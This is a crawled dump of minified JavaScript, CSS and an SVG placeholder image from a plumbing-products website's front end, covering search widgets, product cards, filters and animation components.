translateY(-15%) rotate(0);transform:scale(.65) translateY(-15%) rotate(0)}to{-webkit-transform:scale(.65) translateY(-15%) rotate(1turn);transform:scale(.65) translateY(-15%) rotate(1turn)}}\@keyframes reset-spin{0%{-webkit-transform:scale(.65) translateY(-15%) rotate(0);transform:scale(.65) translateY(-15%) rotate(0)}to{-webkit-transform:scale(.65) translateY(-15%) rotate(1turn);transform:scale(.65) translateY(-15%) rotate(1turn)}}"}};l.injectProps(c,["addWidget","collapseAllPanels"]);const o=class{constructor(s){t(this,s),this.items=[]}componentDidLoad(){const t=n({container:this.element,items:this.items});this.addWidget(t)}render(){return s(e,null)}get element(){return i(this)}static get style(){return""}};l.injectProps(o,["addWidget"]);const m=class{constructor(s){t(this,s),this.items=[]}componentDidLoad(){const t=r({container:this.element,templates:{text:"\n          {{#hasNoResults}}No Results{{/hasNoResults}}\n          {{#hasOneResult}}1 Result{{/hasOneResult}}\n          {{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} Results{{/hasManyResults}}\n      "}});this.addWidget(t)}render(){return s(e,null)}get element(){return i(this)}static get style(){return""}};l.injectProps(m,["addWidget"]);const d=class{constructor(s){t(this,s)}render(){return s(e,null,s("slot",null))}static get style(){return"fm-filters{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;border:1px solid #d7dce1}"}},u=class{constructor(s){t(this,s),this.url=null,this.specUrl=null,this.viewUrl=null,this.placeholder=!1,this.newDesignDescription=null}render(){const t=this.element.querySelector('[slot="mediaImg"]'),i=this.image||"/themes/custom/flushmate/images/product-placeholder.svg",a=this.specUrl?s("a",{href:this.specUrl,target:"_blank",class:"btn btn-sm btn-inverted btn-outline block w-100 bg-white"},"Spec Sheet",s(h,{class:"icon",width:"16",height:"16",name:"download"})):null,n=this.viewUrl?s("a",{href:this.viewUrl,target:"_blank",class:"btn btn-sm block w-100"},"View on ",this.brand,s(h,{class:"icon",width:"16",height:"16",name:"external-link"})):null;return s(e,{class:{"product-card":!0,placeholder:this.placeholder}},this.url?s("a",{tabIndex:-1,href:this.url},s("figure",{class:"image"},!t&&s("img",{src:i,alt:this.imageAlt,width:"305",height:"305"}),s("slot",{name:"mediaImg"}))):s("figure",{class:"image"},!t&&s("img",{src:i,alt:this.imageAlt,width:"305",height:"305"}),s("slot",{name:"mediaImg"})),this.newDesignDescription&&s("span",{class:"bg-blue-lighter c-blue-dark b b-round new-design-tag"},"New Design"),s("div",{class:"relative p-2"},s("h2",{class:"text-sm b c-gray-darker brand"},this.brand),s("h1",{class:"text b mb-0"},this.url?s("a",{href:this.url},this.product,s("slot",{name:"title"})):[this.product,s("slot",{name:"title"})]),s("p",{class:"mt-1 mb-0 text-sm c-gray-darker"},this.description),s("ul",{class:"actions absolute z-2 pin-l pin-r pin-t mx-2"},s("li",{class:"product-card-spec"},a),s("li",{class:"product-card-view"},n))))}get element(){return i(this)}static get style(){return".product-card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:#fcfcfc;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);-webkit-transition:-webkit-transform .2s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform .2s cubic-bezier(.165,.84,.44,1);transition:transform .2s cubic-bezier(.165,.84,.44,1);transition:transform .2s cubic-bezier(.165,.84,.44,1),-webkit-transform .2s cubic-bezier(.165,.84,.44,1);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}.product-card:hover{-webkit-transform:translateY(-4px) translateZ(0);transform:translateY(-4px) translateZ(0)}.product-card:before{position:absolute;left:0;top:0;width:100%;height:100%;content:\"\";-webkit-box-shadow:0 10px 40px 0 rgba(14,74,110,.15);box-shadow:0 10px 40px 0 rgba(14,74,110,.15);-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);opacity:0;-webkit-transform:translateY(-8px) translateZ(-1px) scale(.9);transform:translateY(-8px) translateZ(-1px) scale(.9);-webkit-transition:.5s cubic-bezier(.165,.84,.44,1);transition:.5s cubic-bezier(.165,.84,.44,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;z-index:-1}.product-card .image{position:relative;background-color:#fcfcfc;-webkit-transition:background-color .2s;transition:background-color .2s}.product-card .image:before{content:\"\";display:block;padding-top:100%}.product-card .image img{position:absolute;left:0;top:0;width:100%;height:100%}.product-card:hover .image{background-color:#fcfcfc}.product-card h1 a{color:currentColor}.product-card h1 a:before{position:absolute;left:0;top:0;width:100%;height:100%;content:\"\"}.product-card .new-design-tag{position:absolute;top:16px;right:16px;padding:4px 8px;font-size:12px}.product-card .actions{-webkit-transform:translateY(calc(-100% - var(--space-2)));transform:translateY(calc(-100% - var(--space-2)));opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.product-card .actions li{-webkit-transform:translateY(12px);transform:translateY(12px);-webkit-transition:opacity .2s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .2s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .2s cubic-bezier(.165,.84,.44,1),transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .2s cubic-bezier(.165,.84,.44,1),transform .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1)}.product-card .actions li+li{margin-top:8px}.product-card .actions li:first-of-type{-webkit-transition-delay:30ms;transition-delay:30ms}.product-card .actions a{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.product-card .actions .icon{margin-right:-1em!important}.product-card .actions svg{margin-left:.5em}.product-card .actions .product-card-spec svg{-webkit-transform:scale(.92);transform:scale(.92)}.product-card .actions .product-card-view svg{margin-left:.625em;-webkit-transform:translateY(-.1em);transform:translateY(-.1em)}.product-card:focus-within:before,.product-card:hover:before{opacity:1;-webkit-transform:translateY(0) translateZ(-1px) scale(1);transform:translateY(0) translateZ(-1px) scale(1)}.product-card:focus-within .actions,.product-card:hover .actions{opacity:1}.product-card:focus-within .actions li,.product-card:hover .actions li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.msie .product-card .actions{-webkit-transform:translateY(-100%);transform:translateY(-100%);margin-top:-1rem}.no-focus-within .product-card:hover:before{opacity:1;-webkit-transform:translateY(0) translateZ(-1px) scale(1);transform:translateY(0) translateZ(-1px) scale(1)}.no-focus-within .product-card:hover .actions{opacity:1}.no-focus-within .product-card:hover .actions li{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.product-card.placeholder img{border:none}.product-card.placeholder h1,.product-card.placeholder h2,.product-card.placeholder p{background-color:#f5f8fa}.product-card.placeholder h2{width:8ch}.product-card.placeholder p{width:15ch}.product-card.placeholder h1,.product-card.placeholder h2{height:1em}.product-card.placeholder p{height:3.5em}"}};export{c as ais_clear_refinements,o as ais_sort_by,m as ais_stats,d as fm_filters,u as fm_product_card};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-959e1ecd.js
body_size: -79
content:
import{h as t}from"./p-947072c2.js";import{h as r}from"./p-1dd95c11.js";const e=e=>{const{as:i,hit:n,attribute:o}=e,c=function(t,r){var e={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&r.indexOf(i)<0&&(e[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(i=Object.getOwnPropertySymbols(t);n<i.length;n++)r.indexOf(i[n])<0&&Object.prototype.propertyIsEnumerable.call(t,i[n])&&(e[i[n]]=t[i[n]])}return e}(e,["as","hit","attribute"]);return t(i,Object.assign({},c,{innerHTML:r({hit:n,attribute:o})}))};export{e as H};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.flushmate.com/themes/custom/flushmate/images/product-placeholder.svg
body_size: 87
content:
<svg fill="none" 
    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 320">
    <path d="M58 171h6v-7h9v-6h-9v-4h12v-6H58v23zM79 171h17v-6H86v-17h-7v23zM97 162c0 6 4 10 11 10 6 0 11-4 11-10v-14h-7v14c0 2-1 4-4 4s-4-2-4-4v-14h-7v14zM122 168s3 4 9 4 9-3 9-7c0-9-11-7-11-11l3-1 4 1 4-4s-3-3-9-3c-5 0-9 4-9 7 0 9 11 7 11 11 0 1-1 2-3 2-3 0-5-3-5-3l-3 4zM144 171h6v-9h9v9h6v-23h-6v8h-9v-8h-6v23zM170 171h6v-14l7 9 7-9v14h6v-23h-6l-7 9-7-9h-6v23zM208 161l2-7h1l2 7h-5zm-10 10h7l2-5h7l2 5h7l-9-23h-7l-9 23zM227 171h7v-18h7v-5h-20v5h6v18zM243 171h19v-5h-12v-4h9v-5h-9v-4h12v-5h-19v23z" fill="#D7DCE1"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-moxundes.entry.js
body_size: 448
content:
import{r as t,l as s,h as i,H as h}from"./p-947072c2.js";import"./p-98bc0f31.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{i as e}from"./p-f99e7b01.js";import"./p-1dd95c11.js";import{A as c}from"./p-bafcab0b.js";const a=class{constructor(s){t(this,s),this.query="",this.route="/",this.widgets=[],this.setSearchActive=this.setSearchActive.bind(this),this.addWidget=this.addWidget.bind(this),this.setQuery=this.setQuery.bind(this),this.setRoute=this.setRoute.bind(this),this.handleMatchMedia=this.handleMatchMedia.bind(this),this.mobile=window.innerWidth<=1024,"matchMedia"in window&&window.matchMedia("(min-width: 1024px)").addEventListener("change",this.handleMatchMedia)}searchActiveChanged(){this.searchActive?document.body.classList.add("search-active"):document.body.classList.remove("search-active"),this.searchActive&&"/"!==this.route&&(this.route="/"),this.query?this.unlockScroll=s():this.unlockScroll&&(this.unlockScroll(),this.unlockScroll=void 0)}setQuery(t){this.query=t}setRoute(t){this.route=t}setSearchActive(t){this.searchActive=t}addWidget(t){this.widgets=[...this.widgets,t]}handleMatchMedia(t){const{matches:s}=t;s&&this.query?this.searchActive=!0:!s&&this.searchActive&&document.body.classList.add("nav-active"),this.mobile=!s}async componentDidLoad(){this.search=e({customRouting:!1}),this.search.addWidgets([...this.widgets]),this.search.start();const t=window.location.hash,s=document.documentElement.classList.contains("msie"),i=window.pageYOffset;if(t&&s&&i<10){const s=document.getElementById(t.slice(1));s&&window.scrollTo(0,i+s.getBoundingClientRect().top)}}render(){return i(h,null,i(c.Provider,{state:{searchActive:this.searchActive,setSearchActive:this.setSearchActive,addWidget:this.addWidget,setQuery:this.setQuery,route:this.route,setRoute:this.setRoute}},i("slot",null)),i("fm-search",{route:this.route,style:{display:(this.searchActive||this.mobile)&&this.query?"block":"none"}}))}static get watchers(){return{searchActive:["searchActiveChanged"],query:["searchActiveChanged"]}}static get style(){return""}};export{a as fm_app};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-vmy8vwn3.entry.js
body_size: 1238
content:
import{r as s,h as t,H as i,g as e}from"./p-947072c2.js";import{i as h}from"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{d as n}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as a}from"./p-aa3ec441.js";import{p as o}from"./p-f99e7b01.js";import"./p-1dd95c11.js";const r=(s,t=[])=>{const i={[s]:!0},e=Array.isArray(t)?t:[t];for(const h of e)i[h]=!0;return i},l=class{constructor(t){s(this,t),this.hasRendered=!1,this.hasRenderedAll=!1,this.cssClasses={},this.templates={},this.initSentinel=s=>{this.io.observe(s)}}hasRenderedAllChanged(){this.hasRenderedAll||!this.showResults?(this.footer&&(this.footer.style.visibility="visible"),document.body.style.backgroundColor="white"):!this.hasRenderedAll&&this.showResults&&(this.footer&&(this.footer.style.visibility="hidden"),document.body.style.removeProperty("white"))}componentWillLoad(){var s;const i=this.item,e=this.renderItem;this.footer=document.querySelector(".site-footer"),this.footer.style.visibility="hidden",this.renderChildren=t("div",{class:r("ais-InfiniteHits",[...(s=this.cssClasses.root,null!=s?s:[]),"placeholder"])},t("ol",{class:r("ais-InfiniteHits-list",this.cssClasses.list)},Array.from({length:3},(s,h)=>t("li",{key:h,class:r("ais-InfiniteHits-item",this.cssClasses.item)},e?e({placeholder:!0}):t(i,null)))))}componentDidLoad(){const s=h((s,i)=>{const{hits:e,showMore:h,widgetParams:{cssClasses:n},isLastPage:a,results:o}=s,l=this.item,d=this.renderItem;this.hasRenderedAll=a,i&&(this.hasRendered=!0,this.addIO(h)),this.renderChildren=t("div",{class:r("ais-InfiniteHits",n.root)},o&&0===e.length&&t("div",{class:r("ais-InfiniteHits-empty",n.empty)},t("h2",{class:"text-center text-2x fw-400 c-gray my-4 mx-auto"},"No results found.")),t("ol",{class:r("ais-InfiniteHits-list",n.list)},e.map(s=>t("li",{class:r("ais-InfiniteHits-item",n.item)},d?d(s):t(l,Object.assign({},s,{hit:s}))))))})({container:this.element,templates:this.templates,cssClasses:this.cssClasses});this.addWidget(s)}componentDidUnload(){this.removeIO()}addIO(s){this.removeIO(),this.io=new IntersectionObserver(([t])=>{var i;t.isIntersecting&&(null===(i=s)||void 0===i||i())})}removeIO(){this.io&&(this.io.disconnect(),this.io=void 0)}render(){return t(i,{style:{visibility:this.hasRendered?null:"hidden"}},this.renderChildren,this.hasRendered&&t("div",{class:{sentinel:!0,shrink:this.hasRenderedAll},ref:this.initSentinel}))}get element(){return e(this)}static get watchers(){return{showResults:["hasRenderedAllChanged"],hasRenderedAll:["hasRenderedAllChanged"]}}static get style(){return"ais-infinite-hits .sentinel{margin-top:auto;display:block;height:5vh;width:100%;padding-bottom:75vh}ais-infinite-hits .sentinel.shrink{padding-bottom:0}ais-infinite-hits .ais-InfiniteHits-empty{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}"}};a.injectProps(l,["addWidget","search","showResults"]);const d=class{constructor(t){s(this,t),this.placeholder="",this.cssClasses={},this.showSubmit=!0,this.touched=!1,this.dirty=!1,this.hasFocus=!0,this.hasValue=!1,this.templates={},this.queryHook=this.queryHook.bind(this),this.handleInput=this.handleInput.bind(this)}queryChanged(){const s=this.element.querySelector("input");s&&(this.query||(s.value=""))}handleVisbility(){this.dirty&&this.setShowResults(!0)}componentWillLoad(){this.templates=o(this.element);const s=window.location.search.length>0;this.dirty=s,this.hasValue=s}componentDidLoad(){const s=n({container:this.element,templates:this.templates,placeholder:this.placeholder,showSubmit:this.showSubmit,queryHook:this.queryHook,cssClasses:this.cssClasses,autofocus:!0});this.addWidget(s)}queryHook(s,t){!this.dirty&&s&&(this.dirty=!0),this.hasValue=Boolean(s),t(s)}handleInput(s){this.setQuery(s.target.value)}focusinHandler(){this.touched||(this.touched=!0),this.hasFocus=!0}focusoutHandler(){this.hasFocus=!1}render(){return t(i,{onInput:this.handleInput})}get element(){return e(this)}static get watchers(){return{query:["queryChanged"],hasFocus:["handleVisbility"],hasValue:["handleVisbility"],dirty:["handleVisbility"]}}};a.injectProps(d,["addWidget","setShowResults","setQuery","query"]);export{l as ais_infinite_hits,d as ais_search_box};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/flushmate.esm.js?t9670n
body_size: 1263
content:
import{p as e,b as s}from"./p-947072c2.js";e().then(e=>s([["p-mcfpwevb",[[4,"fm-shop",{index:[1],popular:[4],items:[32]}]]],["p-gdi1unp0",[[0,"fm-media-center",{addWidget:[16]}]]],["p-moxundes",[[4,"fm-app",{searchActive:[32],mobile:[32],query:[32],route:[32]}]]],["p-mbc3ruw5",[[0,"fm-resource-search",{url:[1],showResults:[4,"show-results"]}]]],["p-pgwrrfkc",[[0,"ais-refinement-list",{label:[1],attribute:[1],addWidget:[16],isOpen:[32],collapse:[64]}]]],["p-e4coqgah",[[4,"ais-root",{index:[1],hitsPerPage:[2,"hits-per-page"],showResults:[32],query:[32]}]]],["p-zry75jtu",[[0,"ais-toggle-refinement",{label:[1],attribute:[1],addWidget:[16],renderChildren:[32],isOpen:[32],collapse:[64]}]]],["p-fiflhtrx",[[0,"fm-search-input",{searchActive:[4,"search-active"],setQuery:[8,"set-query"],setSearchActive:[8,"set-search-active"],addWidget:[8,"add-widget"],renderChildren:[32],query:[32]}]]],["p-7tnmiikz",[[0,"fm-search-toggle",{searchActive:[4,"search-active"],setSearchActive:[16]}]]],["p-i4kbu314",[[1,"animate-presence",{__presenceKey:[1,"__presence-key"],descendants:[16],observe:[1028],registerChild:[64],unregisterChild:[64],exit:[64],enter:[64]},[[0,"animatePresenceExitComplete","animatePresenceExitCompleteHandler"]]]]],["p-u2emqxec",[[4,"animated-route-switch",{group:[513],routeViewsUpdated:[16],scrollTopOffset:[2,"scroll-top-offset"],location:[16]}]]],["p-tjfwxyqw",[[4,"fm-accordion",{isOpen:[32],open:[64],close:[64],toggle:[64]}]]],["p-cne4nlyw",[[4,"fm-accordion-root",null,[[0,"click","eventNameHandler"]]]]],["p-fkgvts7x",[[4,"fm-article-gallery"]]],["p-ewnxtspj",[[0,"fm-calculator",{type:[32],productKey:[32],product:[32],productOptions:[32],rate:[32],occupants:[32],uses:[32],cost:[32],unit:[32],waterSavings:[32],dollarSavings:[32]}]]],["p-mip5daeg",[[0,"fm-dealer-locator",{isSearching:[32],lat:[32],lng:[32],radius:[32],type:[32],brand:[32],location:[32],prevLocation:[32],results:[32]}]]],["p-wdf6ujau",[[1,"fm-dropdown"]]],["p-g414thyn",[[4,"fm-feature-carousel"]]],["p-l4rr8vgr",[[4,"fm-feature-list"]]],["p-si4yjlv2",[[1,"fm-filter"]]],["p-uo1tkera",[[4,"fm-homepage-carousel"]]],["p-xhsdgbn7",[[4,"fm-homepage-modal",{videoId:[1,"video-id"],dismiss:[64]}]]],["p-3twyv5ed",[[0,"fm-media-center-result",{hit:[8],thumbnail:[1],featured_image:[1],type:[1],url:[1],lead:[1]}]]],["p-qumrwc5i",[[4,"fm-modal",{videoId:[1,"video-id"],dismiss:[64]}]]],["p-biocgsu8",[[0,"fm-resource-result",{type:[1],hit:[8],name:[1],video_url:[1],file_url:[8]}]]],["p-drpspysw",[[4,"mouse-xy",{rect:[32],x:[32],y:[32]},[[9,"resize","resizeHandler"],[17,"mouseleave","mouseleaveHandler"],[17,"mousemove","mousemoveHandler"]]]]],["p-ksqusexe",[[0,"context-consumer",{context:[16],renderer:[16],subscribe:[16],unsubscribe:[32]}]]],["p-9juebqhn",[[0,"fm-search",{route:[1],setRoute:[8,"set-route"]}]]],["p-y9wsl5l8",[[0,"ais-menu",{label:[1],attribute:[1],addWidget:[16]}]]],["p-c8gop50x",[[0,"fm-search-section",{index:[1],showHeader:[4,"show-header"],addWidget:[8,"add-widget"],setRoute:[8,"set-route"],sectionTitle:[1,"section-title"],renderItem:[8,"render-item"],toiletProducts:[32],flushmateProducts:[32],hits:[32],pagination:[32]}]]],["p-fianeauh",[[4,"ais-clear-refinements",{addWidget:[16],collapseAllPanels:[16],animate:[32]}],[0,"ais-sort-by",{items:[16],addWidget:[16]}],[0,"ais-stats",{items:[16],addWidget:[16]}],[4,"fm-filters"],[4,"fm-product-card",{url:[1],image:[1],imageAlt:[1,"image-alt"],brand:[1],product:[1],description:[1],specUrl:[1,"spec-url"],viewUrl:[1,"view-url"],placeholder:[4],newDesignDescription:[1,"new-design-description"]}]]],["p-vmy8vwn3",[[0,"ais-infinite-hits",{showResults:[4,"show-results"],addWidget:[16],search:[8],cssClasses:[16],item:[1],renderItem:[16],renderChildren:[32],hasRendered:[32],hasRenderedAll:[32]}],[0,"ais-search-box",{placeholder:[1],cssClasses:[16],addWidget:[16],setShowResults:[16],setQuery:[16],showSubmit:[4,"show-submit"],query:[1],touched:[32],dirty:[32],hasFocus:[32],hasValue:[32]},[[16,"focusin","focusinHandler"],[16,"focusout","focusoutHandler"]]]]]],e));

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-pgwrrfkc.entry.js
body_size: 1096
content:
import{r as t,h as s,H as e,g as i}from"./p-947072c2.js";import"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{r as a}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as r}from"./p-aa3ec441.js";const n=class{constructor(s){t(this,s),this.templates={},this.toggle=this.toggle.bind(this)}async collapse(){this.isOpen=!1}async componentWillLoad(){this.templates={item(t){const{label:s,isRefined:e}=t;return`\n          <label class="text-m ${e?"checked":""}">\n            <span class="label">${s}</span>\n            <input type="checkbox" ${e?"checked":""} value="${s}" />\n          </label>\n        `}};const t=new URLSearchParams(window.location.search).get(this.attribute);this.isOpen=Boolean(t)}componentDidLoad(){const t=a({container:this.container,attribute:this.attribute,templates:this.templates,sortBy:["name:asc"]});this.addWidget(t)}toggle(){this.isOpen=!this.isOpen}render(){return s(e,{class:{"is-open":this.isOpen}},s("header",null,s("button",{class:"filter-header text-xs upper b cursor-pointer",onClick:this.toggle},this.label)),s("div",{class:"filters",ref:t=>this.container=t}))}get element(){return i(this)}static get style(){return"ais-refinement-list{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:.889rem}ais-refinement-list button,ais-refinement-list header{display:-ms-flexbox;display:flex;-ms-flex:1 1 auto;flex:1 1 auto}ais-refinement-list button{padding:15px 20px;color:#6e7887;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}ais-refinement-list button>*{pointer-events:none}ais-refinement-list button:after{content:\"\";display:block;width:18px;height:18px;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z\'%3E%3C/path%3E%3C/svg%3E\");background-position:50% 0;background-repeat:no-repeat;background-size:65%;opacity:.3;-webkit-transition:opacity .15s;transition:opacity .15s}ais-refinement-list button:hover:after{opacity:1}ais-refinement-list button:focus{outline:0;border:1px solid #20afec;margin:-1px;z-index:1}ais-refinement-list button:focus:after{opacity:1}ais-refinement-list button:active{background:#f5f8fa}ais-refinement-list .filters{display:none}ais-refinement-list.is-open button:after{background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H16a16 16 0 00-16 16v32a16 16 0 0016 16h352a16 16 0 0016-16v-32a16 16 0 00-16-16z\'/%3E%3C/svg%3E\");opacity:.3}ais-refinement-list.is-open button:focus:after,ais-refinement-list.is-open button:hover:after{opacity:1}ais-refinement-list.is-open .filters{display:block}ais-refinement-list+ais-refinement-list{border-top:1px solid #d7dce1}.ais-RefinementList-list{padding:10px 20px}.ais-RefinementList-item{min-height:1.75em;color:#6e7887}.ais-RefinementList-item div,.ais-RefinementList-item label{display:-ms-flexbox;display:flex;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:start;align-items:flex-start;color:inherit;cursor:pointer}.ais-RefinementList-item input[type=checkbox]{margin-left:.75em;margin-top:.25em}.ais-RefinementList-item .label{-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;color:inherit;-webkit-transition:color .15s;transition:color .15s}.ais-RefinementList-item:focus-within,.ais-RefinementList-item:hover{color:#182e36}.ais-RefinementList-item .checked{color:#20afec}"}};r.injectProps(n,["addWidget"]);export{n as ais_refinement_list};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-c64a1206.js
body_size: -77
content:
import{h as t}from"./p-947072c2.js";const e=e=>{var{name:i,title:n,width:r="100%",height:c="100%"}=e,o=function(t,e){var i={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(i[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(t);r<n.length;r++)e.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(t,n[r])&&(i[n[r]]=t[n[r]])}return i}(e,["name","title","width","height"]);return t("svg",Object.assign({width:r,height:c},o),n&&t("title",null,n),t("use",{xlinkHref:`#icon-${i}`}))};export{e as I};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-i4kbu314.entry.js
body_size: 1083
content:
import{r as t,f as i,h as e,H as s,g as a}from"./p-947072c2.js";import{c as n,i as h,s as r,p as o,e as l,a as d,b as c,h as m}from"./p-664a1feb.js";const u=t=>async i=>{t.dataset.hold="",await i(t).then(t=>{if(t&&"finished"in t)return t.finished}),delete t.dataset.hold},v=class{constructor(e){t(this,e),this.__presenceKey=`animate-presence-${y++}`,this.descendants=[],this.getClosestParent=()=>{var t;const i=null!=(t=this.element.parentElement)?t:this.element.getRootNode().host;return n(this.element.tagName,i)},this.willExit=!1,this.didExit=!1,this.willEnter=!1,this.didEnter=!1,this.handleMutation=this.handleMutation.bind(this),this.animatePresenceExitComplete=i(this,"animatePresenceExitComplete",7),this.animatePresenceEnter=i(this,"animatePresenceEnter",7),this.animatePresenceExit=i(this,"animatePresenceExit",7)}observeChanged(){this.observe?(this.addMO(),this.mo.observe(this.element,{childList:!0,attributes:!0,attributeFilter:["data-key"]})):this.removeMO()}async componentWillLoad(){var t,i;h(),this.ancestor=this.getClosestParent(),void 0===this.observe&&(this.observe=null==(i=null===(t=this.ancestor)||void 0===t?void 0:t.observe)||i),Array.from(this.element.children).map((t,i)=>{r(t,{i}),t.style.setProperty("animation-play-state","paused"),t.dataset.enter=""})}async componentDidLoad(){var t;this.observeChanged(),null===(t=this.ancestor)||void 0===t||t.registerChild(this.element),this.ancestor||this.enter()}async componentDidUnload(){var t;this.removeMO(),null===(t=this.ancestor)||void 0===t||t.unregisterChild(this.__presenceKey),this.descendants=[]}async enterNode(t,i=0){delete t.dataset.exit;const e=new CustomEvent("animatePresenceEnter",{bubbles:!0,detail:{i,hold:u(t)}});return t.dispatchEvent(e),t.style.removeProperty("animation-play-state"),t.dataset.enter="",r(t,{i}),await o(t,{afterSelf:async()=>{delete t.dataset.initial,delete t.dataset.enter,t.style.removeProperty("--i")}}),l(t)}async exitNode(t,i="remove",e=0){await d(t),delete t.dataset.willExit,r(t,{i:e});const s=new CustomEvent("animatePresenceExit",{bubbles:!0,detail:{i:e,hold:u(t)}});return t.dispatchEvent(s),t.dataset.exit="",await o(t,{afterSelf:()=>{"remove"===i?t.remove():"hide"===i&&t.style.setProperty("visibility","hidden")}}),Promise.resolve()}async handleEnter(t,i,e){if(c(t)&&!m(t,"exit"))return m(t,"willExit")?this.exitNode(t,"remove",e):this.enterNode(t,e)}async handleExit(t,i,e){c(t)&&(m(t,"exit")||m(t,"willExit")||(t.dataset.willExit="",r(t,{i:e}),c(i.previousSibling)?i.previousSibling.insertAdjacentElement("afterend",t):c(i.target)&&i.target.prepend(t)))}handleMutation(t){let i=0;for(const e of t.reverse())1===e.addedNodes.length&&this.handleEnter(e.addedNodes[0],e,t.length-1-i),1===e.removedNodes.length&&this.handleExit(e.removedNodes[0],e,i),i++}addMO(){this.mo||"MutationObserver"in window&&(this.mo=new MutationObserver(this.handleMutation),this.observeChanged())}removeMO(){this.mo&&(this.mo.disconnect(),this.mo=void 0)}async registerChild(t){const i=t.__presenceKey;this.descendants=[...this.descendants.filter(t=>t.__presenceKey!==i),t]}async unregisterChild(t){this.descendants=this.descendants.filter(i=>i.__presenceKey!==t)}animatePresenceExitCompleteHandler(t){t.stopPropagation()}async exit(){if(!this.didExit&&!this.willExit)return this.willExit=!0,await Promise.all(Array.from(this.element.children).reverse().map((t,i)=>this.exitNode(t,"hide",i))),this.didExit=!0,this.willExit=!1,this.animatePresenceExitComplete.emit(),Promise.resolve()}async enter(){if(this.didExit=!1,this.willExit=!1,!this.didEnter&&!this.willEnter)return this.willEnter=!0,await Promise.all(Array.from(this.element.children).map((t,i)=>this.enterNode(t,i))),await l(this.element),this.didEnter=!0,this.willEnter=!1,Promise.resolve()}render(){return e(s,{style:{display:"contents"}},e("slot",null))}get element(){return a(this)}static get watchers(){return{observe:["observeChanged"]}}};let y=0;export{v as animate_presence};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-20de5b5b.js
body_size: -171
content:
const t=(t,n)=>{let r=new Map,s=t;const e=(t,n)=>{Array.isArray(t)?[...t].forEach(t=>{n[t]=s[t]}):n[t]=Object.assign({},s)},i=(t,n)=>(r.has(t)||(r.set(t,n),e(n,t)),()=>{r.has(t)&&r.delete(t)});return{Provider:({state:t},n)=>(s=t,r.forEach(e),n),Consumer:(t,r)=>n(i,r[0]),injectProps:(t,n)=>{const s=t.prototype,e=s.connectedCallback,o=s.disconnectedCallback;s.connectedCallback=function(){if(i(this,n),e)return e.call(this)},s.disconnectedCallback=function(){r.delete(this),o&&o.call(this)}}}};export{t as c};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-7tnmiikz.entry.js
body_size: -70
